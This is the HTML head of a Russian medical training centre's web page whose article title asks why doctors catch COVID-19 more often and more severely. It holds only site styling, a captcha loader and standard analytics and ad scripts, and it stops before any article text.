

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lezard.ru/novosti/pochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov
body_size: 35973
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Почему врачи чаще и тяжелее болеют COVID-19? Мнения экспертов</title>
	<meta name="description" content="Уязвимость врачей перед коронавирусом. Причины высоких рисков инфицирования среди медицинских работников." />
	<link rel="canonical" href="https://www.lezard.ru/novosti/pochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему врачи чаще и тяжелее болеют COVID-19? Мнения экспертов" />
	<meta property="og:description" content="Уязвимость врачей перед коронавирусом. Причины высоких рисков инфицирования среди медицинских работников." />
	<meta property="og:url" content="https://www.lezard.ru/novosti/pochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov" />
	<meta property="og:site_name" content="УЦМС «Лезар»" />
	<meta property="article:published_time" content="2020-04-14T12:31:30+00:00" />
	<meta property="article:modified_time" content="2025-11-21T08:52:13+00:00" />
	<meta property="og:image" content="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Prog" />
	<meta name="twitter:card" content="summary_large_image" />


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cfyc-captcha-style-inline-css'>
.smart-captcha.wpcf7-not-valid{height:102px;border:1px solid;padding-right:2px;border-radius:11px;}
/*# sourceURL=cfyc-captcha-style-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700&#038;subset=cyrillic&#038;display=swap' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.css' media='screen' />
<link rel='stylesheet' id='root-style-child-css' href='https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025' media='' />
<link rel='stylesheet' id='iti-style-css' href='https://www.lezard.ru/wp-content/themes/root_child/iti/css/styles.css' media='' />
<link rel='stylesheet' id='swiper-css' href='https://www.lezard.ru/wp-content/themes/root_child/assets/css/swiper-bundle.min.css' media='all' />
<!--n2css--><!--n2js--><script id="cfyc-captcha-js-before">
/* <![CDATA[ */

				var cfycCaptchaReadyEvent = new CustomEvent('cfycCaptchaReadyEvent')
				var cfycCaptchaLoaded = false 
				function cfycOnloadFunction() {
					cfycCaptchaLoaded = true
					document.dispatchEvent(cfycCaptchaReadyEvent)
				}

				document.addEventListener('DOMContentLoaded', function(e) {
					document.addEventListener('cfycInitEvent', function(e) {
						const containers = document.querySelectorAll('.cfyc-captcha-container');
						containers.forEach(container => {
							const randName = container.id.replace(/-/g, '');
							if (typeof window['cfycLoad' + randName] === 'function') {
								window['cfycLoad' + randName]();
							}
						});
					});
				});
            
//# sourceURL=cfyc-captcha-js-before
/* ]]> */
</script>
<script src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&amp;onload=cfycOnloadFunction" id="cfyc-captcha-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/swiper-bundle.min.js" id="swiper-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/jquery.inputmask.min.js" id="inputmask-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:43px}.scrolltop {height:43px}.scrolltop:after {content:"\f106"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:14px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="prefetch" href="https://www.lezard.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="wp-custom-css">
			.tablici-v-kontente td{
	border: 1px solid grey !important;
}

.blumbum a{
		font-size: 16px !important;
	}
	
	.blumbum p{
		font-size: 16px !important;
	}align-content
	.blumbum {
		font-size: 16px !important;
	}

.tablici-v-kontente2 td{
	border: 1px solid grey;
	background-color:#e1e7f47f
	!important;
}

.tablici-v-kontente3 td{
	border: 1px dashed grey !important;
	background-color:#e1e7f47f
	!important;
}

div .grecaptcha-badge{
	display: none;
}

/* List */
.entry-content div ol{
	list-style-position:inside;
	list-style-type:none;
}

.post-card__image .entry-image img, .post-box .entry-image img{
	display: none;
}

.sub-menu{
	max-height: 65vh;
	overflow-y: auto;
}

.entry-content blockquote.check {
  background: #e1e7f47f !important;
	margin:0px 0 15px;
}

.entry-content blockquote.check:before {
    content: "\f058";
    color: #0423667f;
}

.entry-content h3{
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 20px 0 20px;
}

.entry-content p{
margin-top: 15px;
margin-bottom: 10px;
}


.post-card__content {
    font-size: 13px;
text-align: justify;

}

.entry-header a{
color: #334d93;
font-size: 18px;
}

.breadcrumb-list a {
    color: #545454 !important;
    font-size: 12px !important;
}



.spoiler-wrap {
	border: 1px solid #3b6d3d;
	background: #e9ffd0;
}
.spoiler-head {
	padding: 10px;
	line-height: 1.5;
	cursor: pointer;
}
.folded:before {
	content: none;
	margin-right: 5px;
}
.unfolded:before {
	content: none;
	margin-right: 5px;
}
.spoiler-body {
	padding: 10px;
	border-top: 1px solid #fff;
	background: #333333;
}


.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 25px/1 FontAwesome;
    position: absolute;
    top: 36%;
    right: 21px;
    width: 23px;
    height: 9px;
    margin-top: 0px;
    color: #fff;
}

.spoiler-box__title {
    margin: 0 0 0px;
	background: #334d93;
	color:#fff;
padding: 20px 30px 20px 20px;
	    border-radius: 2px;
}

.spoiler-box {
    background: #f3f3f3;
    border-left: 0px solid #5a80b1;
    margin: 0px 0;
}

.spoiler-box__body {
    background: #eaedf4;
}

.whynot li{
	padding: 20px 3px 0px 5px;
list-style-type:none;
}

.whynot ul{
	padding-bottom: 20px;
}

.whynot a{
	text-decoration: none;
color: #334d93;
}

.underline-one {
	color: #00bfff; /* Цвет обычной ссылки */
    position: relative;
    cursor: pointer;
    text-decoration: none; /* Убираем подчеркивание */
}
.underline-one:after {
	content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: -3px;
    width: 0;
    height: 2px; /* Высота линии */
    background-color: #999; /* Цвет подчеркивания при исчезании линии*/
    transition: width 0.5s; /* Время эффекта */
}

.underline-one:hover:after {
	content: "";
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: -3px;
    height: 2px; /* Высота линии */
    background-color: #334d93; /* Цвет подчеркивания при появлении линии*/
    transition: width 0.5s;  /* Время эффекта */
}

.alignleft {
    float: left;
    margin: 0 15px 15px 0;
}

.alignright {
    float: right;
    margin: 0 0 15px 15px;
}



.entry-content blockquote.warning {
	background: #eff4f5;
	border-radius:2px;
}

body.sidebar-left .entry-content blockquote.warning {
    margin-left: 0px;
}

.entry-content blockquote.warning:before{
	content: "\f06a";
    color: #0423667f;
}
	
.entry-content blockquote.quote:before{
    font-size: 25px;
}

.entry-content blockquote.quote{
	background: #eff4f5;
}

body.sidebar-left .entry-content blockquote.quote{margin-left: 0px;}

body.sidebar-left .entry-content blockquote.check{
	margin-left: 0px;
}
	
.entry-content blockquote.check{
	border-radius: 1px 1px 1px 1px;
}

.table-of-contents {
    margin-left: 0px;
}

.entry-content ol{
    margin: 5px 5px 5px 5px !important;
    padding: 0 0 20px 0;
}

.entry-content ol li, .entry-content ul li {
    position: relative;
    padding: 0 10px 8px 30px;
    margin: 0 0 5px;
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    margin-top: 0.3em;
    margin-bottom: 0.7em;
    margin-left: 20px;
}

.table-of-contents__list .level-1 a {
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-2 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-3 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents a{
    text-decoration:none;
	color:#334d93;
}

.table-of-contents a:hover{
	color:#428bca !important;
}

.entry-content ol{
	padding: 0 0 5px 0;
}

ul:not([class]),
ol:not([class]) {
    padding-left: 0;
    padding-right: 2.5em;
}
ul:not([class]) li,
ol:not([class]) li {
    transform: translateX(1em);
    animation: fixlists 1s;
}

@keyframes fixlists {
    0% {
        text-indent: -0.001em;
    }
    100% {
        text-indent: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
	transform: translateX(0em);
}
.blue-atm{
background: #e1e7f47f !important;
    padding: 15px;
}

.raz{
font-size: 16px;
}


.entry-content blockquote.quote {
    margin-left: 0px;
}

.entry-content blockquote.warning{
   margin-left:0px;
}



.table-of-contents ol .level-3 {
    
    margin-left: 5px;
}


.nobullet {
  list-style-type: none;
}


.roundLetter {
    color: #fff !important;
    display: block !important;
    font-size: 20px !important;
    background: #2c4778 !important;
    height: 44px !important;
    text-align: center !important;
    margin: 0 auto !important;
    width: 44px !important;
    padding: 8px !important;
    border-radius: 10% !important;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%) !important;
}


.divchik a{
	text-decoration: none;
		font-size:16px !important;

}

.divchik2{
	margin-top: 50px;
}
/*

.ramka-5 {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 1100px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-5::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #BFE2FF;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-5 100s linear infinite;
}
.ramka-5::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-5{
width: auto;
    height: auto;
		 padding-top: 30px;
		 padding-bottom: 30px;
}
}
*/



.ramka-mediteka {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 900px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
	padding-top:10px;
	padding-bottom:30px;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-mediteka::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #ffcc03;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-mediteka 100s linear infinite;
}
.ramka-mediteka::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-mediteka {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-mediteka{
width: auto;
    height: auto;

}
}






.square {
  border: 5px solid transparent ;
border-radius: 18px  !important;
  border-image: linear-gradient(90deg, #344d94 0%,  #ffcc03 130%) 20% / 1 / 0 stretch;
  /*  border-image-source: linear-gradient(90deg, #00C9FF 0%, #92FE9D 100%);
    border-image-slice: 20%;
    border-image-width: 1;
    border-image-outset: 0;
    border-image-repeat: stretch; */
	padding: 30px;
	padding-left: 50px;
	
	margin-top:30px;
	margin-bottom:30px;
	
	max-width: 100% !important;
}

@media (max-width: 767px) { 
   .square{
padding: 10px;
	padding-left: 10px;

}
}







.ramka-2-wr {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 10px;
    position: relative;
    overflow: hidden;
    margin: 30px auto;
	padding-left: 10px !important;
}    
.ramka-2-wr .ramka-2 {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;     
}
.ramka-2-wr::before {
    content: '';
    position: absolute;
    width: 500%;
    height: 500%;
    background: repeating-linear-gradient(
        #FFF 0%,
        #FFF 7.5px,
        #BFE2FF 7.5px,
        #BFE2FF 15px,
        #FFF 15px,
        #FFF 22.5px,
        #BFE2FF 22.5px,
        #BFE2FF 30px);
    transform: translateX(-50%) translateY(-20%) rotate(-45deg);
    animation: anim-ramka-2 20s linear infinite;
}
.ramka-2-wr .ramka-2 {
    position: relative;
    background-color: #FFF;
    flex-direction: column;
    box-sizing: border-box;
    padding: 30px !important;
    text-align: center;
    font-family: sans-serif;
    z-index: 2;
}
.ramka-2-wr,
.ramka-2-wr .ramka-2 {
    box-shadow: 0 0 2px #BFE2FF, 0 0 5px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
}
@keyframes anim-ramka-2 {
    from {
        background-position: 0;
    }
    
    to {
        background-position: 0 450px;
    }
}







.button_1678787857539 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 15px 30px !important; 
    transition: all 0.4s ease !important;
}
.button_1678787857539:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}


@media (max-width: 400px) { 
   .button_1678787857539{
padding: 15px 10px !important;

}
}





.button_1681105851085 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}
.button_1681105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	
}


.real_button_5881105851085{
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #f2c613 !important;
    color: #006089 !important;
    border: 0px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}

.real_button_5881105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	

	
	
	
	
	
	.wrap2 {
height: 200px;
padding: 25px;
}
.gradient2 {
height: 150px; 
width: 50%; 
margin: 0 auto;
border: 10px solid transparent;
border-image: 10 repeating-linear-gradient(45deg, #A7CECC, #A7CECC 10px, transparent 10px, transparent 20px, #F8463F 20px, #F8463F 30px,transparent 30px, transparent 40px);
}
	
	


		</style>
		<script>var ajaxUrlFlatPM = "https://www.lezard.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<script src="https://kit.fontawesome.com/3f7fff3af4.js" crossorigin="anonymous"></script>

	<!-- Yandex.Metrika counter -->
	<script>
		(function(m,e,t,r,i,k,a){
			m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
		})(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

		ym(21516727, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
	</script>
	<!-- /Yandex.Metrika counter -->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 